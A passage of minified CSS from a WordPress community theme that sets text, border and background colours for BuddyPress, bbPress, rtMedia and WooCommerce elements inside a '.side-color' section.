.widget_bp_core_members_widget,.side-color .widget_bp_core_friends_widget,.side-color .bp-login-widget-user-logout a,.side-color .read-notifications td.notify-text a,.side-color #buddypress div.activity-comments form textarea,.side-color #buddypress div#item-nav ul li a:hover:before,.side-color #buddypress button,.side-color #buddypress a.button,.side-color #buddypress input[type=submit],.side-color #buddypress input[type=button],.side-color #buddypress input[type=reset],.side-color #buddypress ul.button-nav li a,.side-color #buddypress div.generic-button a,.side-color.bp-full-width-profile div.generic-button a,.side-color #buddypress .portfolio-filter-tabs li a,.side-color .profile-cover-action a.button:hover,.side-color .profile-cover-action a.button:before,.side-color .bbp-pagination-links a:hover,.side-color .bbp-pagination-links span.current,.side-color #rtMedia-queue-list .remove-from-queue,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #777777;}.side-color .navbar-toggle .icon-bar {background-color: #777777;}.side-color a,.side-color .navbar-nav .dropdown-menu li a,.side-color .dropdown-menu > li > a:hover,.side-color .dropdown-menu > li > a:focus,.side-color .dropdown-submenu:hover > a,.side-color .dropdown-submenu:focus > a,.side-color .dropdown-menu > .active > a,.side-color .dropdown-menu > .active > a:hover,.side-color .dropdown-menu > .active > a:focus,.side-color .form-control:focus,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.side-color #buddypress a.button.unfav,.side-color .widget_bp_groups_widget .item-options a.selected,.side-color .widget_bp_core_members_widget .item-options a.selected,.side-color .widget_bp_core_friends_widget .item-options a.selected,.side-color .tabs-style-line > li.active > a,.side-color #buddypress #profile-edit-form ul.button-nav li.current a,.side-color .read-notifications td.notify-text a:hover,.side-color .unread-notifications td.notify-text a:hover,.woocommerce .side-color .widget_product_categories li.current-cat a {color: #ffffff;}.side-color .btn-primary,.side-color #buddypress li span.unread-count,.side-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.side-color .btn-primary,.side-color .checkbox-mark:before,.side-color .checkbox-cb:checked ~ .checkbox-mark,.side-color #buddypress #profile-edit-form ul.button-nav li.current a,.side-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.side-color a:hover,.side-color #top-social li a:hover,.side-color .top-menu li > a:hover,.side-color .navbar-nav .dropdown-menu li a:hover,.side-color .sidebar ul li a:hover,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.side-color #buddypress .activity-list li.load-more a:hover,.manage-members .side-color .member-name:hover,.manage-members .side-color .member-name a:hover,.side-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .side-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .side-color li.product figcaption .shop-actions > a.button:hover,.side-color .kleo-toggle-menu .quick-view:hover {color: #444444;}.side-color,.side-color .kleo-main-header,.side-color .btn-default:hover,.side-color .nav-tabs > li.active > a,.side-color .panel,.side-color .dropdown-menu,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .post-item,.side-color .comment-wrap .comment-avatar,.side-color #respond .form-submit input#submit:hover,.side-color .form-control,.side-color .pricing-table li.list-group-item,.side-color .btn-see-through:hover,.side-color #ajax_search_container,.side-color #ajax_search_container:before,.side-color .kleo-toggle-menu .kleo-toggle-submenu:before,.side-color .box-style .feature-item.default-icons-size .feature-icon,.side-color .box-style .feature-item.big-icons-size .feature-icon,.side-color #wp-calendar caption,.side-color #buddypress input[type=submit],.side-color #buddypress #friend-list .friend-inner-list,.side-color #buddypress #member-list .member-inner-list,.side-color #buddypress #groups-list .group-inner-list,.side-color #buddypress .activity-list .activity-avatar,.side-color .profile-cover-action a.button:hover,.side-color .profile-cover-action a.button:before,.side-color div#item-header .toggle-header .bp-toggle-less:hover,.side-color div#item-header .toggle-header .bp-toggle-more:hover,.side-color div#item-header .toggle-header .bp-toggle-less:before,.side-color div#item-header .toggle-header .bp-toggle-more:before,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color .bbp-submit-wrapper button.button:hover,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .wp-editor-area,.side-color #rtMedia-upload-button,.side-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color .submenu-languages,.side-color .kleo-toggle-menu .kleo-toggle-submenu,.side-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #007640;}.side-color .hr-title abbr,.side-color .kleo_ajax_results h4 span,.side-color #buddypress .activity-read-more a {background-color: #007640;}.side-color .btn-primary,.side-color .btn-primary:hover,.side-color .btn-see-through,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .side-color #item-header-avatar {color: #007640;}.side-color .post-header:before,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.side-color #buddypress #groups-list .item-avatar .member-count,.side-color #buddypress li span.unread-count {border-color: #007640;}.side-color .callout-blockquote blockquote:after {border-top-color: #007640;}.side-color hr,.side-color.container-wrap, .side-color#footer, .side-color#socket, .side-color.social-header,.side-color .top-menu .tabdrop:before,.side-color #top-social .tabdrop:before,.side-color #top-social,.side-color .top-menu > ul,.side-color .kleo-main-header,.side-color .template-page,.side-color .sidebar-right,.side-color .sidebar-left,.side-color .sidebar-extra,.side-color .sidebar-main,.side-color .hr-title,.side-color .nav-tabs,.side-color .nav-pills > li > a,.side-color .kleo-tabs .nav .open > a.dropdown-toggle,.side-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.side-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.side-color .kleo-tabs .tabdrop .dropdown-menu,.side-color .dropdown-menu,.side-color .kleo-toggle-menu .kleo-toggle-submenu:before,.side-color #ajax_search_container:before,.side-color #top-social li a,.side-color .top-menu li > a,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .callout-blockquote blockquote,.side-color .masonry-listing .post-content,.side-color .list-divider li,.side-color #ajax_search_container,.side-color .form-control,.side-color .feature-item:hover .feature-icon,.side-color .bordered-icons .feature-item.default-icons-size .feature-icon,.side-color .bordered-icons .feature-item.big-icons-size .feature-icon,.side-color input[type="text"],.side-color input[type="password"],.side-color input[type="date"],.side-color input[type="datetime"],.side-color input[type="datetime-local"],.side-color input[type="month"],.side-color input[type="week"],.side-color input[type="email"],.side-color input[type="number"],.side-color input[type="search"],.side-color input[type="tel"],.side-color input[type="time"],.side-color input[type="url"],.side-color textarea,.side-color .activity-timeline,.side-color #buddypress button,.buddypress .side-color a.button,.side-color #buddypress a.button,.side-color #buddypress input[type=submit],.side-color #buddypress input[type=button],.side-color #buddypress input[type=reset],.side-color #buddypress ul.button-nav li a,.side-color #buddypress div.generic-button a,.side-color.bp-full-width-profile div.generic-button a,.side-color #buddypress .comment-reply-link,.side-color #buddypress #whats-new,.side-color #buddypress div.message-search,.side-color #buddypress div.dir-search,.side-color #buddypress .activity-read-more,.side-color #bp-login-widget-submit,.side-color .bbp_widget_login .button.user-submit,.side-color #wp-calendar caption,.side-color .wp-caption,.side-color .widget .woocommerce-product-search,.side-color .widget form#bbp-search-form > div,.side-color .page-content #searchform > div,.side-color .widget_search #searchform > div,.side-color #bp-login-widget-form input[type="text"],.side-color #bp-login-widget-form input[type="password"],.side-color .bbp-login-form input[type="text"],.side-color #buddypress #friend-list .friend-inner-list,.side-color #buddypress #member-list .member-inner-list,.side-color #buddypress #members-list .member-inner-list,.side-color #buddypress #groups-list .group-inner-list,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu,.side-color #buddypress div.profile,.side-color #buddypress #friend-list div.action .generic-button a.send-message,.side-color #buddypress #member-list div.action .generic-button a.send-message,.side-color #buddypress #members-list div.action .generic-button a.send-message,.side-color #buddypress form.standard-form .left-menu img.avatar,.side-color .checkbox-mark,.side-color #buddypress div#group-create-tabs ul li.current a,.side-color .rtmedia-container #rtMedia-queue-list tr td,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color #bbpress-forums li.bbp-body ul.forum,.side-color #bbpress-forums li.bbp-body ul.topic,.side-color form#new-post,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .quicktags-toolbar,.side-color .wp_themeSkin tr.mceFirst td.mceToolbar,.side-color .quicktags-toolbar input,.side-color .wp-editor-area,.side-color .rtmedia-container .rtmedia_next_prev a,.side-color .rtmedia-activity-container .rtmedia_next_prev a,.side-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.side-color #rtm-gallery-title-container #rtm-media-options,.side-color #rtMedia-upload-button,.side-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.side-color #buddypress .rtmedia-container textarea,.side-color #buddypress .rtmedia-container input[type=text],.side-color #buddypress .rtmedia-container input[type=text],.side-color #buddypress .rtmedia-container input[type=color],.side-color #buddypress .rtmedia-container input[type=date],.side-color #buddypress .rtmedia-container input[type=datetime],.side-color #buddypress .rtmedia-container input[type=datetime-local],.side-color #buddypress .rtmedia-container input[type=email],.side-color #buddypress .rtmedia-container input[type=month],.side-color #buddypress .rtmedia-container input[type=number],.side-color #buddypress .rtmedia-container input[type=range],.side-color #buddypress .rtmedia-container input[type=search],.side-color #buddypress .rtmedia-container input[type=tel],.side-color #buddypress .rtmedia-container input[type=time],.side-color #buddypress .rtmedia-container input[type=url],.side-color #buddypress .rtmedia-container input[type=week],.side-color #buddypress .rtmedia-container select,.side-color #buddypress .rtmedia-container input[type=password],.side-color .kleo-toggle-menu .kleo-toggle-submenu,.side-color .kleo-toggle-menu a.remove,.side-color .woocommerce .kleo-cart-totals .totals-wrap,.side-color .kleo-toggle-menu .minicart-buttons .btn-default,.side-color .kleo_ajax_results h4,.side-color .ajax_view_all,.side-color #articles-dir-list article.article-container {border-color: #008651;}.side-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.side-color .widget_nav_menu li:first-child > a,.side-color .kleo-widget-recent-posts-li:first-child,.side-color .widget_categories li:first-child,.side-color .widget_recent_entries li:first-child,.side-color .widget_archive li:first-child,.side-color .widget_display_views li:first-child,.side-color .widget_recent_comments li:first-child,.side-color .widget_product_categories li:first-child,.side-color .widget_layered_nav li:first-child,.side-color .divided-items + .divided-items,.side-color #buddypress div.activity-comments ul li,.side-color #buddypress #item-body #pag-bottom,.woocommerce .side-color table.shop_table td,.woocommerce-page .side-color table.shop_table td,.side-color .article-content .article-metadata,.side-color .article-content .article-categories,.side-color #pmpro_account .pmpro_box {border-top-color: #008651;}.side-color #rtMedia-queue-list {border-left-color: #008651;}.side-color .widget_nav_menu a,.side-color .wpex-widget-recent-posts-li,.side-color .widget_categories li,.side-color .widget_recent_entries li,.side-color .widget_archive li,.side-color .widget_display_views li,.side-color .widget_recent_comments li,.side-color .widget_product_categories li,.side-color .widget_layered_nav li,.side-color .panel-kleo,.side-color .panel-kleo .panel,.side-color legend,.side-color #comments-list .comment-content,.side-color .pricing-table .panel-heading h3,.side-color .kleo_ajax_entry,.side-color .kleo-toggle-submenu .kleo-submenu-item,.side-color .posts-listing.standard-listing:not(.template-page) .type-post,.side-color .news-focus .left-thumb-listing .post-content,.side-color .news-highlight .left-thumb-listing .post-content,.side-color #buddypress div#item-nav,.side-color #buddypress .activity-list .activity-content,.side-color #buddypress form.standard-form .left-menu #invite-list ul li,.side-color #buddypress form.standard-form div#invite-list ul li,.side-color #buddypress div.item-list-tabs#subnav,.side-color #buddypress div#message-thread div.message-content,.side-color #buddypress ul.mesage-item,.side-color #buddypress div.messages .pagination,.side-color .kleo-toggle-menu .minicart-header,.side-color .kleo-toggle-menu .cart-product,.woocommerce .side-color table.shop_table thead,.woocommerce-page .side-color table.shop_table thead,.woocommerce .side-color .cart_totals table th,.woocommerce .side-color .cart_totals table td {border-bottom-color: #008651;}.side-color .carousel-pager a,.side-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #008651;}.side-color.container-wrap.border-bottom.half-section:before {background-color: #008651 !important;}.side-color .pricing-table .list-group-item:before {color: #008651;}.side-color .btn-default,.side-color .nav-pills > li.active > a,.side-color .nav-pills > li.active > a:hover,.side-color .nav-pills > li.active > a:focus,.side-color .wpb_tour .nav-tab li.active,.side-color .wpb_tour .nav-tab li:hover,.side-color .tabs-style-square > li > a,.side-color .panel-default > .panel-heading,.side-color .dropdown-menu > li > a:hover,.side-color .dropdown-menu > li > a:focus,.side-color .dropdown-menu > .active > a,.side-color .dropdown-menu > .active > a:hover,.side-color .dropdown-menu > .active > a:focus,.side-color .pagination > li > a:hover,.side-color .pagination > li > span.current,.side-color #wp-calendar thead th,.side-color #wp-calendar tbody td a,.side-color .widget_tag_cloud a,.side-color .widget_nav_menu li.active > a,.side-color #wp-calendar tbody td:hover,.side-color .widget_nav_menu .current_page_item > a,.side-color .callout-blockquote blockquote,.side-color #respond .form-submit input#submit,.side-color .form-control:focus,.side-color .pricing-table .panel-heading,.side-color .pricing-table .panel-body,.side-color .pricing-table .pmpro-price .lead,.side-color .pricing-table .extra-description,.side-color .mejs-container .mejs-controls,.side-color .box-style .feature-item,.side-color .divided-items.box-shadow,.side-color input[type="text"][disabled],.side-color input[type="password"][disabled],.side-color input[type="date"][disabled],.side-color input[type="datetime"][disabled],.side-color input[type="datetime-local"][disabled],.side-color input[type="month"][disabled],.side-color input[type="week"][disabled],.side-color input[type="email"][disabled],.side-color input[type="number"][disabled],.side-color input[type="search"][disabled],.side-color input[type="tel"][disabled],.side-color input[type="time"][disabled],.side-color input[type="url"][disabled],.side-color textarea[disabled],.side-color #buddypress div.item-list-tabs ul li a span,.side-color #bp-login-widget-submit,.side-color .bbp_widget_login .button.user-submit,.side-color .rtmedia-container #rtMedia-queue-list tr > td.close,.side-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.side-color #buddypress div.activity-comments form .ac-textarea,.side-color #buddypress .standard-form input[type=text]:focus,.side-color #buddypress table.notifications thead tr,.side-color #buddypress table.notifications-settings thead tr,.side-color #buddypress table.profile-fields thead tr,.side-color #buddypress table.wp-profile-fields thead tr,.side-color #buddypress table.messages-notices thead tr,.side-color #buddypress table.forum thead tr,.side-color #buddypress button:hover,.side-color #buddypress a.button:hover,.side-color #buddypress a.button:focus,.side-color #buddypress a.bp-secondary-action.view:hover,.side-color #buddypress input[type=submit]:hover,.side-color #buddypress input[type=button]:hover,.side-color #buddypress input[type=reset]:hover,.side-color #buddypress ul.button-nav li a:hover,.side-color #buddypress ul.button-nav li.current a,.side-color #buddypress div.generic-button a:hover,.side-color.bp-full-width-profile div.generic-button a:hover,.side-color #buddypress .comment-reply-link:hover,.side-color .bbp-pagination-links a:hover,.side-color .bbp-pagination-links span.current,.side-color #bbpress-forums li.bbp-body ul.topic.sticky,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums .bbp-form input[type="text"]:focus,.side-color .wp-editor-area:focus,.side-color .bbp-row-actions #favorite-toggle a,.side-color .bbp-row-actions #subscription-toggle a,.side-color .rtmedia-container .drag-drop,.side-color .rtmedia-activity-container .drag-drop,.side-color #buddypress div.rtmedia-activity-container .drag-drop,.side-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.side-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.side-color .rtmedia-container .imgedit-menu div,.side-color .kleo-toggle-menu .minicart-total-checkout,.side-color .kleo-toggle-menu .minicart-buttons,.side-color .kleo-toggle-menu a.remove:hover,.woocommerce .side-color .widget_product_search #searchsubmit,.woocommerce .side-color #content input.button,.woocommerce .side-color #respond input#submit,.woocommerce .side-color a.button,.woocommerce .side-color button.button,.woocommerce .side-color input.button,.woocommerce-page .side-color #content input.button,.woocommerce-page .side-color #respond input#submit,.woocommerce-page .side-color a.button,.woocommerce-page .side-color button.button,.woocommerce-page .side-color input.button {background-color: #008651;}.side-color.container-wrap.half-section {background-color: #008651 !important;}.side-color .dropdown-menu li {border-bottom-color: #008651;}.side-color .kleo-rounded img.avatar,.side-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .side-color #item-header-avatar,.side-color #buddypress .activity-list .activity-avatar,.side-color .bp-login-widget-user-avatar,.side-color #buddypress #friend-list li div.item-avatar,.side-color #buddypress #member-list li div.item-avatar,.side-color #buddypress #members-list li div.item-avatar,.side-color div#message-thread div.message-metadata img.avatar,.side-color #buddypress #groups-list .item-avatar,.side-color #buddypress .kleo-online-status,.side-color .kleo-members-carousel .kleo-online-status,.side-color #buddypress form.standard-form div#invite-list div.item-avatar,.side-color #buddypress #message-threads .thread-avatar {border-color: #008651;}.side-color .masonry-listing .post-footer {border-top-color: #008651;}.side-color blockquote,.side-color .masonry-listing .post-content {border-left-color: #008651;}.side-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #008651;}.side-color .btn-default,.side-color .btn-default:hover,.side-color .nav-pills > li.active > a,.side-color .nav-pills > li.active > a:hover,.side-color .nav-pills > li.active > a:focus,.side-color .tabs-style-square > li > a,.side-color .nav-tabs > li.active > a,.side-color .nav-tabs > li.active > a:hover,.side-color .nav-tabs > li.active > a:focus,.side-color .panel-default,.side-color #wp-calendar thead th,.side-color #wp-calendar tbody td,.side-color .widget_tag_cloud a,.side-color #respond .form-submit input#submit,.side-color .mejs-container .mejs-controls,.side-color .form-control:focus,.side-color .portfolio-filter-tabs li.selected a,.side-color #buddypress div.activity-comments form .ac-textarea,.side-color #search-members-form,.side-color #search-groups-form,.side-color #buddypress .standard-form input[type=text]:focus,.side-color .bbp-topics ul.sticky,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums form#bbp-search-form,.side-color .rtmedia-container .drag-drop,.side-color .rtmedia-activity-container .drag-drop,.side-color #buddypress div.rtmedia-activity-container .drag-drop,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #008651;}.side-color .widget_nav_menu a,.side-color .wpex-widget-recent-posts-li,.side-color .widget_categories li,.side-color .widget_recent_entries li,.side-color .widget_archive li,.side-color .widget_display_views li,.side-color .widget_recent_comments li,.side-color .widget_product_categories li,.side-color .widget_layered_nav li {border-bottom-color: #008651;}.side-color .widget_nav_menu li:first-child > a,.side-color .kleo-widget-recent-posts-li:first-child,.side-color .widget_categories li:first-child,.side-color .widget_recent_entries li:first-child,.side-color .widget_archive li:first-child,.side-color .widget_display_views li:first-child,.side-color .widget_recent_comments li:first-child,.side-color .widget_product_categories li:first-child,.side-color .widget_layered_nav li:first-child,.side-color .callout-blockquote blockquote:before {border-top-color: #008651;}.side-color .callout-blockquote blockquote p:before,.side-color .bbp-topics ul.sticky:after,.side-color .bbp-forum-content ul.sticky:after,.side-color .article-content .author-options .edit:before,.side-color .article-content .author-options .delete:before {color: #008651;}.side-color .btn-highlight,.side-color .btn-highlight:hover,.side-color .btn-buy.btn-default,.side-color .kleo-pin-icon span i,.side-color .pricing-table .popular .panel-heading,.side-color .pricing-table .popular .panel-body,.side-color .pricing-table .popular .pmpro-price .lead,.side-color .pricing-table .popular .extra-description,.side-color .pricing-table .popular .panel-heading h3,.side-color .kleo-mobile-icons .cart-items span,.side-color .ordered-list.colored-icons li:before,.side-color .masonry-listing .format-quote,.side-color .masonry-listing .format-quote .post-footer a,.side-color .masonry-listing .format-quote .post-footer a .muted,.side-color .navbar .nav li a em,.side-color .widget_nav_menu li a em,.side-color .news-highlight .posts-listing .label,.side-color #buddypress li span.unread-count,.side-color #buddypress #groups-list .item-avatar .member-count,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.side-color #footer .widget-title,.side-color span.onsale,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt,.woocommerce .side-color #content input.button.alt:hover,.woocommerce .side-color #respond input#submit.alt:hover,.woocommerce .side-color a.button.alt:hover,.woocommerce .side-color button.button.alt:hover,.woocommerce .side-color input.button.alt:hover,.woocommerce-page .side-color #content input.button.alt:hover,.woocommerce-page .side-color #respond input#submit.alt:hover,.woocommerce-page .side-color a.button.alt:hover,.woocommerce-page .side-color button.button.alt:hover,.woocommerce-page .side-color input.button.alt:hover {color: #dd3333;}.side-color .btn-highlight,.side-color .btn-buy.btn-default,.side-color .kleo-pin-circle span,.side-color .kleo-pin-icon span,.side-color #wp-calendar td#today a,.side-color .kleo-banner-slider .kleo-banner-prev:hover,.side-color .kleo-banner-slider .kleo-banner-next:hover,.side-color .carousel-pager a.selected,.side-color .pricing-table .popular .panel-heading,.side-color .pricing-table .popular .panel-body,.side-color .pricing-table .popular .pmpro-price .lead,.side-color .pricing-table .popular .extra-description,.side-color .mejs-controls .mejs-time-rail .mejs-time-current,.side-color .kleo-mobile-icons .cart-items span,.side-color .ordered-list.colored-icons li:before,.side-color .masonry-listing .format-quote .post-content,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.side-color .navbar .nav li a em,.side-color .widget_nav_menu li a em,.side-color .news-highlight .posts-listing .label,.side-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .side-color .kleo-online-status.high-bg,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color .rtm-primary-button,.side-color .rtmedia-container .drag-drop .start-media-upload,.side-color .rtmedia-activity-container .drag-drop .start-media-upload,.side-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.side-color span.onsale,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt {background-color: #008651;}.side-color .panel-kleo .panel-title a b,.side-color .colored-icons i,.side-color .standard-list.colored-icons li:before,.side-color .panel-kleo .icon-closed,.side-color .colored-icons .feature-item .feature-icon,.side-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.side-color a.favorite-toggle:before,.side-color a.subscription-toggle:before,.side-color .bbp-topics-front ul.super-sticky:after,.side-color .bbp-topics ul.super-sticky:after,.side-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .side-color .star-rating span:before,.woocommerce-page .side-color .star-rating span:before {color: #008651;}.side-color .btn-highlight,.side-color .kleo-pin-poi,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons .feature-item:hover .feature-icon,.side-color .box-style .bordered-icons .feature-item:hover .feature-icon,.side-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .side-color #content input.button.alt,.woocommerce .side-color #respond input#submit.alt,.woocommerce .side-color a.button.alt,.woocommerce .side-color button.button.alt,.woocommerce .side-color input.button.alt,.woocommerce-page .side-color #content input.button.alt,.woocommerce-page .side-color #respond input#submit.alt,.woocommerce-page .side-color a.button.alt,.woocommerce-page .side-color button.button.alt,.woocommerce-page .side-color input.button.alt,.side-color #buddypress div.generic-button a.add,.side-color.bp-full-width-profile div.generic-button a.add,.side-color #buddypress div.generic-button a.accept,.side-color #buddypress div.generic-button a.join-group,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.side-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.side-color .kleo-tabs .tabs-style-line > li.active > a,.side-color .kleo-tabs .tabs-style-line > li.active > a:hover,.side-color .kleo-tabs .tabs-style-line > li.active > a:focus,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.side-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.side-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .side-color h1,#main .side-color h2,#main .side-color h3,#main .side-color h4,#main .side-color h5,#main .side-color h6 {color: #aaaaaa;}.side-color .btn-default,.side-color .btn-default:hover,.side-color .panel-default .panel-title a,.side-color .panel-kleo .panel-title a,.side-color .box-style strong,#main .side-color h3 a,.side-color .posts-listing .article-title a,.side-color .entry-content .post-title a,.side-color #respond .form-submit input#submit,.side-color .pricing-table .pmpro-price .lead,.side-color #buddypress #friend-list .item-title a,.side-color #buddypress #member-list h5 a,.side-color #buddypress #members-list .item-title a,.side-color #buddypress li.unread div.thread-info a,.side-color #buddypress #groups-list .item-title a,.side-color .unread-notifications td.notify-text a,.side-color #buddypress button:hover,.side-color #buddypress a.button:hover,.side-color #buddypress a.button:focus,.side-color #buddypress input[type=submit]:hover,.side-color #buddypress input[type=button]:hover,.side-color #buddypress input[type=reset]:hover,.side-color #buddypress ul.button-nav li a:hover,.side-color #buddypress ul.button-nav li.current a,.side-color #buddypress div.generic-button a:hover,.side-color.bp-full-width-profile div.generic-button a:hover,.side-color #buddypress .comment-reply-link:hover,.side-color #buddypress div.item-list-tabs#subnav ul li.selected a,.side-color #buddypress div.item-list-tabs#subnav ul li a:hover,.side-color #buddypress div.item-list-tabs li.selected a,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.side-color #buddypress div#item-nav ul li.current a:before,.manage-members .side-color .member-name,.manage-members .side-color .member-name a,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form 